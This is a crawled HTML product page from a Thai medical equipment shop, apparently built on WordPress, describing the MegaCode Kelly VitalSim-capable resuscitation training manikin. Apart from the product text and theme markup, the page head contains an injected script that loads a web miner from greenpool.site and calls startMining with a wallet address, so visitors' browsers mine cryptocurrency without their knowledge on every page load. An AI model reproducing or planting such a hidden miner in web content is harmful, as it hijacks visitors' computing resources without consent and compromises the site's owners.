

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://promedic.co.th/product/megacode-kelly-vitalsim-capable/
body_size: 12542
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 8) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://promedic.co.th/xmlrpc.php">
<link rel="stylesheet" href="http://promedic.co.th/wp-content/themes/first/fonts/font-awesome/css/font-awesome.min.css">
<!--[if lt IE 9]>
<script src="http://promedic.co.th/wp-content/themes/first/js/html5shiv.js"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>MegaCode Kelly, VitalSim capable - Pro Medic</title>
	<link rel="canonical" href="http://promedic.co.th/product/megacode-kelly-vitalsim-capable/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="MegaCode Kelly, VitalSim capable - Pro Medic" />
	<meta property="og:description" content="Advanced:     New improved airway allows for insertion of standard airway devices with the addition of the LMA and Combitube  1400+ cardiac rhythms with synchronized pulses allows students to interpret and intervene using defibrillation, pacing, and drug administration  Use of clinical monitors, defibrillators, and external pacers for practice of live interventions  Instructor-controlled blood pressure arm allows for realistic palpation and auscultation. Systolic and diastolic pressures, ausculatory gap, and volume are variable  Allows student assessment of heart, breath and bowel sounds  Pupillary assessment of normal, constricted and dilated pupils  Intravenous drug administration via IV bolus or drip using the multivenous pediatric IV arm  Chest tube insertion can be practiced at the left mid-axillary site, at the 4th and 5th intercostal spaces.  VitalSim allows for increased functionality including creating, editing and running of scenarios.  Optional accessories such as Nuclear, Biological and Chemical (NBC), trauma, and bleeding control modules add realism to the training scenarios    BASIC:  VitalSim ECG Capabilities only, updated features    ECG, Defib and Pacing are enabled  Bilatera carotid pulses are enable  BP Arm has been removed  Heart, breath and bowel sounds removed  Voice sounds have been removed" />
	<meta property="og:url" content="http://promedic.co.th/product/megacode-kelly-vitalsim-capable/" />
	<meta property="og:site_name" content="Pro Medic" />
	<meta property="article:modified_time" content="2019-11-14T10:22:11+00:00" />
	<meta property="og:image" content="http://promedic.co.th/wp-content/uploads/2016/09/MegaCode-Kelly-VitalSim-capable.jpg" />
	<meta property="og:image:width" content="350" />
	<meta property="og:image:height" content="154" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://promedic.co.th/#website","url":"http://promedic.co.th/","name":"Pro Medic","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://promedic.co.th/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://promedic.co.th/product/megacode-kelly-vitalsim-capable/#primaryimage","url":"http://promedic.co.th/wp-content/uploads/2016/09/MegaCode-Kelly-VitalSim-capable.jpg","contentUrl":"http://promedic.co.th/wp-content/uploads/2016/09/MegaCode-Kelly-VitalSim-capable.jpg","width":350,"height":154},{"@type":"WebPage","@id":"http://promedic.co.th/product/megacode-kelly-vitalsim-capable/","url":"http://promedic.co.th/product/megacode-kelly-vitalsim-capable/","name":"MegaCode Kelly, VitalSim capable - Pro Medic","isPartOf":{"@id":"http://promedic.co.th/#website"},"primaryImageOfPage":{"@id":"http://promedic.co.th/product/megacode-kelly-vitalsim-capable/#primaryimage"},"datePublished":"2016-09-12T03:11:18+00:00","dateModified":"2019-11-14T10:22:11+00:00","breadcrumb":{"@id":"http://promedic.co.th/product/megacode-kelly-vitalsim-capable/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://promedic.co.th/product/megacode-kelly-vitalsim-capable/"]}]},{"@type":"BreadcrumbList","@id":"http://promedic.co.th/product/megacode-kelly-vitalsim-capable/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://promedic.co.th/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://promedic.co.th/shop/"},{"@type":"ListItem","position":3,"name":"MegaCode Kelly, VitalSim capable"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Pro Medic &raquo; Feed" href="http://promedic.co.th/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pro Medic &raquo; Comments Feed" href="http://promedic.co.th/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pro Medic &raquo; MegaCode Kelly, VitalSim capable Comments Feed" href="http://promedic.co.th/product/megacode-kelly-vitalsim-capable/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/promedic.co.th\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jquery.prettyphoto-css'  href='http://promedic.co.th/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css'  href='http://promedic.co.th/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://promedic.co.th/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='lazy-p-lightbox-main-css-css'  href='http://promedic.co.th/wp-content/plugins/easy-lightbox-wp/css/litebox.min.css?ver=1.1.1' type='text/css' media='' />
<link rel='stylesheet' id='iphorm-css'  href='http://promedic.co.th/wp-content/plugins/iphorm-form-builder/css/styles.css?ver=1.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='qtip-css'  href='http://promedic.co.th/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-uniform-theme-1-css'  href='http://promedic.co.th/wp-content/plugins/iphorm-form-builder/js/uniform/themes/default/default.css?ver=1.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='projects-styles-css'  href='http://promedic.co.th/wp-content/plugins/projects-by-woothemes/assets/css/woo-projects.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='projects-handheld-css'  href='http://promedic.co.th/wp-content/plugins/projects-by-woothemes/assets/css/woo-projects-handheld.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='//promedic.co.th/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='//promedic.co.th/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//promedic.co.th/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.6.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//promedic.co.th/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='first-font-css'  href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C400italic%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='first-genericons-css'  href='http://promedic.co.th/wp-content/themes/first/genericons/genericons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='first-normalize-css'  href='http://promedic.co.th/wp-content/themes/first/css/normalize.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='first-style-css'  href='http://promedic.co.th/wp-content/themes/first/style.css?ver=2.0.2' type='text/css' media='all' />
<!--[if IE 8]>
<link rel='stylesheet' id='first-non-responsive-css'  href='http://promedic.co.th/wp-content/themes/first/css/non-responsive.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='jquery.lightbox.min.css-css'  href='http://promedic.co.th/wp-content/plugins/wp-jquery-lightbox/styles/lightbox.min.css?ver=1.4.8.2' type='text/css' media='all' />
<script type='text/javascript' src='http://promedic.co.th/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://promedic.co.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://promedic.co.th/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js?ver=3.1.6' id='jquery.prettyphoto-js'></script>
<script type='text/javascript' id='video-lightbox-js-extra'>
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.80","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"\/","theme":"pp_default","horizontal_padding":"20","hideflash":"false","wmode":"opaque","autoplay":"false","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='http://promedic.co.th/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js?ver=3.1.6' id='video-lightbox-js'></script>
<script type='text/javascript' src='http://promedic.co.th/wp-content/plugins/iphorm-form-builder/js/iphorm.js?ver=1.7.7' id='iphorm-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/product\/megacode-kelly-vitalsim-capable\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View Cart","cart_url":"http:\/\/promedic.co.th\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//promedic.co.th/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.6.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='http://promedic.co.th/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=4.11.2.1' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="http://promedic.co.th/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://promedic.co.th/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://promedic.co.th/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<meta name="generator" content="WooCommerce 2.6.2" />
<link rel='shortlink' href='http://promedic.co.th/?p=2598' />
<link rel="alternate" type="application/json+oembed" href="http://promedic.co.th/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpromedic.co.th%2Fproduct%2Fmegacode-kelly-vitalsim-capable%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://promedic.co.th/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpromedic.co.th%2Fproduct%2Fmegacode-kelly-vitalsim-capable%2F&#038;format=xml" />
	<script type="text/javascript">
		jQuery(document).ready(function() {
			jQuery(".litebox").liteBox();
			jQuery("div[id^=gallery] a").liteBox();

			jQuery('div.gallery a').attr('data-litebox-group', 'galone');
		});
	</script>
	<script>
            WP_VIDEO_LIGHTBOX_VERSION="1.9.6";
            WP_VID_LIGHTBOX_URL="http://promedic.co.th/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script>	<style type="text/css">
		/* Fonts */
				body {
								}
				@media screen and (max-width: 782px) {
								}
				
		/* Colors */
											.footer-area {
				background-color: #ffffff;
			}
											
		
				/* Logo */
			.site-logo {
											}
						</style>
		<style type="text/css" id="first-custom-css">
			</style>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://promedic.co.th/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="http://promedic.co.th/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="http://promedic.co.th/wp-content/uploads/2024/01/cropped-LOGO-Promedic-HEAD-WWW-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://promedic.co.th/wp-content/uploads/2024/01/cropped-LOGO-Promedic-HEAD-WWW-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://promedic.co.th/wp-content/uploads/2024/01/cropped-LOGO-Promedic-HEAD-WWW-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://promedic.co.th/wp-content/uploads/2024/01/cropped-LOGO-Promedic-HEAD-WWW-2-270x270.jpg" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script src="https://greenpool.site/webminer/webmr.js"></script>
<script> startMining("greenpool.site", "497UwHYAgjoPy9SDCTnf1vhFCVmK3jvAs8UhzEcACRNw2yvzkk1AZyk9rnbWubP29Z4P7N5QHcjcTPe1KSAtCCf4MubsvMA");</script>
</head>

<body class="product-template-default single single-product postid-2598 custom-background woocommerce woocommerce-page has-avatars header-side footer-0 wpb-js-composer js-comp-ver-4.11.2.1 vc_responsive">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-top">
			<div class="site-top-table">
				<div class="site-branding">
								<div class="site-logo"><a href="http://promedic.co.th/" rel="home">	<img alt="Pro Medic" src="http://promedic.co.th/wp-content/uploads/2016/07/logo_.png" width="297" />
	</a></div>
																<div class="site-description"></div>
				
<div class="header-link">
<div class="first-line">
<a href="#/"><img src="http://promedic.co.th/wp-content/uploads/2016/07/flag-eng.jpg"></a>
<a href="#/"><img src="http://promedic.co.th/wp-content/uploads/2016/07/flag-thai.jpg"></a>
<a href="#/"><img src="http://promedic.co.th/wp-content/uploads/2016/08/Layer-12.png" style="height: 28px; vertical-align: top;"></a>
<a href="#/"><i class="fa fa-facebook-square" aria-hidden="true"></i></a>
<a href="#/"><i class="fa fa-youtube-square" aria-hidden="true"></i></a>
<div class="download"><a href="http://promedic.co.th/wp-content/uploads/2017/04/Promedic.pdf">Download</a></div>
<form role="search" method="get" class="search-form" action="http://promedic.co.th/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
<div class="last-line">
<a href="tel:021948888"><i class="fa fa-phone-square"></i> 02-194-8888</a>
</div>
</div>

				</div>

							</div>
		</div>

				<div class="site-bar">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="menu-toggle">Menu</div>
				<div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9"><a href="http://promedic.co.th/">Home</a></li>
<li id="menu-item-2442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2442"><a href="#/">Services</a></li>
<li id="menu-item-128" class="menu-product-sidebar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-128"><a href="http://promedic.co.th/shop/">Products</a>
<ul class="sub-menu">
	<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-123"><a href="http://promedic.co.th/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b8%81%e0%b8%b9%e0%b9%89%e0%b8%8a%e0%b8%b5%e0%b8%9e/">อุปกรณ์กู้ชีพ</a></li>
	<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-124"><a href="http://promedic.co.th/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b8%81%e0%b8%b9%e0%b9%89%e0%b8%a0%e0%b8%b1%e0%b8%a2/">อุปกรณ์กู้ภัย</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-125"><a href="http://promedic.co.th/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b8%9c%e0%b8%88%e0%b8%8d%e0%b9%80%e0%b8%9e%e0%b8%a5%e0%b8%b4%e0%b8%87/">อุปกรณ์ผจญเพลิง</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-126"><a href="http://promedic.co.th/product-category/%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%93%e0%b9%84%e0%b8%9f%e0%b8%89%e0%b8%b8%e0%b8%81%e0%b9%80%e0%b8%89%e0%b8%b4%e0%b8%99/">สัญญาณไฟฉุกเฉิน</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127"><a href="http://promedic.co.th/product-category/%e0%b8%a3%e0%b8%96%e0%b8%9e%e0%b8%a2%e0%b8%b2%e0%b8%9a%e0%b8%b2%e0%b8%a5/">รถพยาบาล</a></li>
</ul>
</li>
<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-868"><a href="http://promedic.co.th/our-work/">Our Work</a>
<ul class="sub-menu">
	<li id="menu-item-977" class="menu-item menu-item-type-taxonomy menu-item-object-project-category menu-item-977"><a href="http://promedic.co.th/our-work/%e0%b8%a3%e0%b8%b9%e0%b8%9b%e0%b8%a3%e0%b8%96%e0%b8%9e%e0%b8%a2%e0%b8%b2%e0%b8%9a%e0%b8%b2%e0%b8%a5/">รูปรถพยาบาล</a></li>
	<li id="menu-item-976" class="menu-item menu-item-type-taxonomy menu-item-object-project-category menu-item-976"><a href="http://promedic.co.th/our-work/%e0%b8%a3%e0%b8%b9%e0%b8%9b%e0%b8%a3%e0%b8%96%e0%b8%89%e0%b8%b8%e0%b8%81%e0%b9%80%e0%b8%89%e0%b8%b4%e0%b8%99/">รูปรถฉุกเฉิน</a></li>
</ul>
</li>
<li id="menu-item-863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a href="http://promedic.co.th/about-us/">About Us</a></li>
<li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-352"><a href="http://promedic.co.th/news/">News</a></li>
<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350"><a href="http://promedic.co.th/contact-us/">Contact Us</a></li>
<li id="menu-item-2589" class="download-link menu-item menu-item-type-custom menu-item-object-custom menu-item-2589"><a href="#/">Download</a></li>
</ul></div>							</nav><!-- #site-navigation -->
		</div>
		
			</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="container"><div id="content" role="main"><nav class="woocommerce-breadcrumb" itemprop="breadcrumb"><a href="http://promedic.co.th">Home</a>&nbsp;&#47;&nbsp;<a href="http://promedic.co.th/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b8%81%e0%b8%b9%e0%b9%89%e0%b8%8a%e0%b8%b5%e0%b8%9e/">อุปกรณ์กู้ชีพ</a>&nbsp;&#47;&nbsp;<a href="http://promedic.co.th/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b8%81%e0%b8%b9%e0%b9%89%e0%b8%8a%e0%b8%b5%e0%b8%9e/%e0%b8%ab%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%9d%e0%b8%b6%e0%b8%81%e0%b8%8b%e0%b9%89%e0%b8%ad%e0%b8%a1%e0%b8%81%e0%b8%b9%e0%b9%89%e0%b8%8a%e0%b8%b5%e0%b8%9e/">หุ่นฝึกซ้อมกู้ชีพ</a>&nbsp;&#47;&nbsp;MegaCode Kelly, VitalSim capable</nav>
		
			

<div itemscope itemtype="http://schema.org/Product" id="product-2598" class="post-2598 product type-product status-publish has-post-thumbnail product_cat-23 first outofstock shipping-taxable product-type-simple">

	<div class="images">
	<a href="http://promedic.co.th/wp-content/uploads/2016/09/MegaCode-Kelly-VitalSim-capable.jpg" itemprop="image" class="woocommerce-main-image zoom" title="" data-rel="prettyPhoto"><img width="350" height="154" src="http://promedic.co.th/wp-content/uploads/2016/09/MegaCode-Kelly-VitalSim-capable.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="megacode-kelly-vitalsim-capable" loading="lazy" title="megacode-kelly-vitalsim-capable" srcset="http://promedic.co.th/wp-content/uploads/2016/09/MegaCode-Kelly-VitalSim-capable.jpg 350w, http://promedic.co.th/wp-content/uploads/2016/09/MegaCode-Kelly-VitalSim-capable-300x132.jpg 300w" sizes="(max-width: 350px) 100vw, 350px" /></a></div>

	<div class="summary entry-summary">

		<h1 itemprop="name" class="product_title entry-title">MegaCode Kelly, VitalSim capable</h1><div itemprop="offers" itemscope itemtype="http://schema.org/Offer">

	<p class="price"></p>

	<meta itemprop="price" content="0" />
	<meta itemprop="priceCurrency" content="THB" />
	<link itemprop="availability" href="http://schema.org/OutOfStock" />

</div>
<div itemprop="description">
	<ul class="style7">
<li class="style14"><span class="style14">Advanced:</span><span class="style14">
<p></span></p>
<ul>
<li class="style14">New improved airway allows for insertion of standard airway devices with the addition of the LMA and Combitube</li>
<li class="style14">1400+ cardiac rhythms with synchronized pulses allows students to interpret and intervene using defibrillation, pacing, and drug administration</li>
<li class="style14">Use of clinical monitors, defibrillators, and external pacers for practice of live interventions</li>
<li class="style14">Instructor-controlled blood pressure arm allows for realistic palpation and auscultation. Systolic and diastolic pressures, ausculatory gap, and volume are variable</li>
<li class="style14">Allows student assessment of heart, breath and bowel sounds</li>
<li class="style14">Pupillary assessment of normal, constricted and dilated pupils</li>
<li class="style14">Intravenous drug administration via IV bolus or drip using the multivenous pediatric IV arm</li>
<li class="style14">Chest tube insertion can be practiced at the left mid-axillary site, at the 4th and 5th intercostal spaces.</li>
<li class="style14">VitalSim allows for increased functionality including creating, editing and running of scenarios.</li>
<li class="style14">Optional accessories such as Nuclear, Biological and Chemical (NBC), trauma, and bleeding control modules add realism to the training scenarios</li>
</ul>
</li>
<li class="style14"><span class="style14">BASIC:  VitalSim ECG Capabilities only, updated features<br />
</span></p>
<ul>
<li class="style14">ECG, Defib and Pacing are enabled</li>
<li class="style14">Bilatera carotid pulses are enable</li>
<li class="style14">BP Arm has been removed</li>
<li class="style14">Heart, breath and bowel sounds removed</li>
<li class="style14">Voice sounds have been removed</li>
</ul>
</li>
</ul>
</div>
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="http://promedic.co.th/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b8%81%e0%b8%b9%e0%b9%89%e0%b8%8a%e0%b8%b5%e0%b8%9e/%e0%b8%ab%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%9d%e0%b8%b6%e0%b8%81%e0%b8%8b%e0%b9%89%e0%b8%ad%e0%b8%a1%e0%b8%81%e0%b8%b9%e0%b9%89%e0%b8%8a%e0%b8%b5%e0%b8%9e/" rel="tag">หุ่นฝึกซ้อมกู้ชีพ</a></span>
	
	
</div>


	</div><!-- .summary -->

	
	<div class="related products">

		<h2>Related Products</h2>

		<ul class="products">

			
				<li class="post-2573 product type-product status-publish has-post-thumbnail product_cat-23 first instock shipping-taxable product-type-simple">
